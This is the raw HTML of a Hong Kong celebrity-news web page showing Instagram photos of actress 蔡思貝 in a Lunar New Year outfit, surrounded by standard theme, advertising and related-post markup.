<p><img fetchpriority="high" decoding="async"   alt="" width="1170" height="1461" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-768x959.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="alignnone size-full wp-image-4193 lazyload" src="[data-uri]" /><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-4193" src="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg" alt="" width="1170" height="1461" srcset="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-240x300.jpg 240w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-820x1024.jpg 820w, https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n-768x959.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript> <img decoding="async"   alt="" width="1170" height="1454" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-824x1024.jpg 824w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-768x954.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="alignnone size-full wp-image-4194 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4194" src="https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n.jpg" alt="" width="1170" height="1454" srcset="https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-241x300.jpg 241w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-824x1024.jpg 824w, https://hkgfable.com/wp-content/uploads/2022/02/272799989_491917892297095_1816992328384081425_n-768x954.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript> <img decoding="async"   alt="" width="1170" height="1453" data-srcset="https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-242x300.jpg 242w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-825x1024.jpg 825w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-768x954.jpg 768w"  data-src="https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n.jpg" data-sizes="(max-width: 1170px) 100vw, 1170px" class="alignnone size-full wp-image-4195 lazyload" src="[data-uri]" /><noscript><img decoding="async" class="alignnone size-full wp-image-4195" src="https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n.jpg" alt="" width="1170" height="1453" srcset="https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n.jpg 1170w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-242x300.jpg 242w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-825x1024.jpg 825w, https://hkgfable.com/wp-content/uploads/2022/02/272905895_491917942297090_9007795573037402140_n-768x954.jpg 768w" sizes="(max-width: 1170px) 100vw, 1170px" /></noscript></p>
<p>&nbsp;</p>
<p>圖片來源:蔡思貝IG</p>

 <!-- A generated by theme --> 

<script type="rocketlazyloadscript" async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_4_ca6 td_block_template_1">
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3439109420038233" data-ad-slot="4822703804"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>標籤</span></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d/">蔡思貝</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e4%bd%99%e5%be%b7%e4%b8%9e/">蔡思貝 余德丞</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e8%83%a1%e9%b4%bb%e9%88%9e/">蔡思貝 胡鴻鈞</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e8%ba%ab%e6%9d%90/">蔡思貝 身材</a></li><li><a href="https://hkgfable.com/tag/%e8%94%a1%e6%80%9d%e8%b2%9d-%e9%81%94%e5%93%a5/">蔡思貝 達哥</a></li></ul>        </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0"  style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" data-src="https://www.facebook.com/plugins/like.php?href=https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" class="lazyload" src="[data-uri]"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29&url=https%3A%2F%2Fhkgfable.com%2F%25e8%2594%25a1%25e6%2580%259d%25e8%25b2%259d%25e7%25a9%25bf%25e8%2591%2597%25e6%2580%25a7%25e6%2584%259f%25e8%25b3%2580%25e5%25b9%25b4%25e8%25a3%259d%25e5%25a4%25a7%25e6%259b%25ac%25e8%25b6%2585%25e9%2595%25b7%25e7%25be%258e%25e8%2585%25bf%25e5%25a4%259a%25e5%259c%2596%2F&via=HKGFABLE">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/&amp;media=https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg&description=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%28%E5%A4%9A%E5%9C%96%29 %0A%0A https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前一篇文章</span><a href="https://hkgfable.com/%e8%b6%8a%e5%8d%97%e5%8d%8a%e5%a0%b4%e4%bb%a520%e9%a0%98%e5%85%88%e4%b8%ad%e5%9c%8b-%e5%89%8d%e6%b8%af%e9%9d%92%e6%88%b4%e5%81%89%e6%b5%9a%e6%ad%a3%e9%81%b8%e4%b8%8a%e9%99%a3/">越南半場以2:0領先中國  前港青戴偉浚正選上陣</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>下一篇文章</span><a href="https://hkgfable.com/%e9%99%b3%e5%87%b1%e7%90%b3%e8%ba%ab%e7%a9%bf%e5%a4%a7%e9%9c%b2%e8%83%8c%e6%99%9a%e8%a3%9d%e6%80%a7%e6%84%9f%e8%bf%8e%e6%96%b0%e6%98%a5%e5%a4%9a%e5%9c%96/">陳凱琳身穿大露背晚裝性感迎新春(多圖)</a></div></div></div>        <div class="author-box-wrap"><a href="https://hkgfable.com/author/hkgfableadmin/"><img alt=''  data-srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x'  height='96' width='96' decoding='async' data-src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a></span></div><div class="td-author-url"><a href="https://hkgfable.com">https://hkgfable.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Admin"></span><meta itemprop="datePublished" content="2022-02-02T01:32:48+08:00"><meta itemprop="dateModified" content="2022-02-02T01:32:48+08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hkgfable.com/%e8%94%a1%e6%80%9d%e8%b2%9d%e7%a9%bf%e8%91%97%e6%80%a7%e6%84%9f%e8%b3%80%e5%b9%b4%e8%a3%9d%e5%a4%a7%e6%9b%ac%e8%b6%85%e9%95%b7%e7%be%8e%e8%85%bf%e5%a4%9a%e5%9c%96/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2021/05/logo_pink.png"></span><meta itemprop="name" content="HKGFABLE"></span><meta itemprop="headline " content="蔡思貝穿著性感賀年裝大曬超長美腿(多圖)"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hkgfable.com/wp-content/uploads/2022/02/272908559_491917875630430_6812620885392249660_n.jpg"><meta itemprop="width" content="1170"><meta itemprop="height" content="1461"></span>    </footer>

    <script type="rocketlazyloadscript">var block_tdi_5_249 = new tdBlock();
block_tdi_5_249.id = "tdi_5_249";
block_tdi_5_249.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5_249","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":4192,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5_249","tdc_css_class_style":"tdi_5_249_rand_style"}';
block_tdi_5_249.td_column_number = "3";
block_tdi_5_249.block_type = "td_block_related_posts";
block_tdi_5_249.post_count = "3";
block_tdi_5_249.found_posts = "1616";
block_tdi_5_249.header_color = "";
block_tdi_5_249.ajax_pagination_infinite_stop = "";
block_tdi_5_249.max_num_pages = "539";
tdBlocksArray.push(block_tdi_5_249);
</script><div class="td_block_wrap td_block_related_posts tdi_5_249 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5_249" ><h4 class="td-related-title"><a id="tdi_6_772" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_5_249" href="#">相關文章</a><a id="tdi_7_ffb" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_5_249" href="#">相同作者</a></h4><div id=tdi_5_249 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" class="td-image-wrap " title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" ><img class="entry-thumb" src="" alt="" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/IMG_9680_0-1-238x178.jpeg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e6%a8%82%e5%a3%87%e5%be%a9%e4%bb%87%e5%a5%b3%e7%a5%9e%e3%80%91%e3%80%90%e8%87%aa%e7%94%b1%e8%ba%ab-gigi%e3%80%91/" rel="bookmark" title="【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！">【告別 TVB】炎明熹演唱會 2025 變「去聲夢化」大典？全場唔唱舊歌暗示與大台正式決裂：我要做真正的自己！</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" class="td-image-wrap " title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" ><img class="entry-thumb" src="" alt="" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/4566887-PH-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%a7%e5%93%a5%e3%80%91%e3%80%90%e5%8a%9f%e5%a4%ab%e4%b9%8b%e7%8e%8b%e3%80%91%e3%80%9030-%e5%84%84%e9%81%ba%e7%94%a2%e6%93%81%e6%9c%89%e4%ba%ba%e3%80%91%e3%80%90%e8%8b%b1%e9%9b%84/" rel="bookmark" title="【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？">【英雄遲暮】71 歲成龍 2025 最新近照震撼全網！白髮蹣跚真相流出：千億遺產繼承人終落實，竟然冇房祖名份？</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" class="td-image-wrap " title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" ><img class="entry-thumb" src="" alt="" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽" data-type="image_tag" data-img-url="https://hkgfable.com/wp-content/uploads/2025/12/SnapInsta.to_560566406_18532796071057222_1401622560152833471_n-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e3%80%90%e5%a4%9a%e5%9c%96%e3%80%91viutv%e7%be%85%e5%85%81%e8%8a%9dgiann%e6%bf%80%e4%bc%bc%e6%9d%8e%e4%bd%b3%e8%8a%afali%ef%bc%9f%e3%80%8c%e7%bf%bb%e7%89%88ali%e3%80%8d%e7%9b%b8%e4%bc%bc%e5%ba%a6/" rel="bookmark" title="【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽">【多圖】ViuTV羅允芝Giann激似李佳芯Ali？「翻版Ali」相似度對比圖+IG近況一覽</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_249" data-td_block_id="tdi_5_249"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_249" data-td_block_id="tdi_5_249"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留下一個答复 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E8%94%A1%E6%80%9D%E8%B2%9D%E7%A9%BF%E8%91%97%E6%80%A7%E6%84%9F%E8%B3%80%E5%B9%B4%E8%A3%9D%E5%A4%A7%E6%9B%AC%E8%B6%85%E9%95%B7%E7%BE%8E%E8%85%BF%E5%A4%9A%E5%9C%96/#respond" style="display:none;">取消回复</a></small></h3><form action="https://hkgfable.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="發表評論：" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">請輸入你的評論！</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="名字：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">請在這裡輸入你的名字</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="電子郵件：*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">您輸入了錯誤的電子郵件地址！</div>
			            <div class="td-warning-email">請在此輸入您的電子郵件地址</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="網站：" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">在我的瀏覽器中保存我的姓名，電子郵件和網站，以便下次評論。</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="發表評論" /> <input type='hidden' name='comment_post_ID' value='4192' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="bd7560a92b" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="191"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <div class="td_block_wrap td_block_9 td_block_widget tdi_8_8ca td_block_template_1"  data-td-block-uid="tdi_8_8ca" ><script type="rocketlazyloadscript">var block_tdi_8_8ca = new tdBlock();
block_tdi_8_8ca.id = "tdi_8_8ca";
block_tdi_8_8ca.atts = '{"custom_title":"\u63a8\u85a6\u7d66\u4f60","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"no_border_top","color_preset":"","m8_tl":"","limit":"3","offset":"","video_rec":"","video_rec_title":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_8_8ca","block_type":"td_block_9","separator":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_8_8ca","tdc_css_class_style":"tdi_8_8ca_rand_style"}';
block_tdi_8_8ca.td_column_number = "1";
block_tdi_8_8ca.block_type = "td_block_9";
block_tdi_8_8ca.post_count = "3";
block_tdi_8_8ca.found_posts = "1761";
block_tdi_8_8ca.header_color = "#";
block_tdi_8_8ca.ajax_pagination_infinite_stop = "";
block_tdi_8_8ca.max_num_pages = "587";
tdBlocksArray.push(block_tdi_8_8ca);
</script><h4 class="block-title"><span class="td-pulldown-size">推薦給你</span></h4><div id=tdi_8_8ca class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e6%ad%90%e5%9c%8b%e7%9b%83%e8%8b%b1%e6%a0%bc%e8%98%ad%e5%a4%aa%e5%a4%aa%e5%9c%98%e5%87%ba%e5%8b%95%e5%a4%9a%e5%9c%96-%e7%b6%b2%e5%8f%8b%e6%88%91%e9%83%bd%e8%a6%81%e5%81%9a%e7%90%83%e5%93%a1/" rel="bookmark" title="歐國盃英格蘭太太團出動(多圖)  網友:我都要做球員!">歐國盃英格蘭太太團出動(多圖)  網友:我都要做球員!</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T12:11:36+08:00" >2021-06-15</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/13-11-2022%e6%97%a5%e6%9c%ac%e9%a6%ac%e5%a5%b3%e7%9a%87%e4%bc%8a%e5%88%a9%e6%b2%99%e4%bc%af%e4%ba%8c%e4%b8%96%e7%9b%83-%e5%90%89%e5%85%b8%e5%a8%9c%e4%b8%8d%e5%8b%9d%e7%84%a1%e6%ad%b8-kk%e5%bf%83/" rel="bookmark" title="13/11/2022日本馬女皇伊利沙伯二世盃  吉典娜不勝無歸  KK心水推介">13/11/2022日本馬女皇伊利沙伯二世盃  吉典娜不勝無歸  KK心水推介</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-13T10:06:33+08:00" >2022-11-13</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hkgfable.com/%e5%bc%b5%e9%88%9e%e7%94%af%e9%a1%8f%e5%80%bc%e5%ae%8c%e7%be%8eko%e5%a4%96%e5%9c%8btop-model%e5%a4%9a%e5%9c%96/" rel="bookmark" title="張鈞甯顏值完美ko外國top model(多圖)">張鈞甯顏值完美ko外國top model(多圖)</a></h3>                <div class="meta-info">
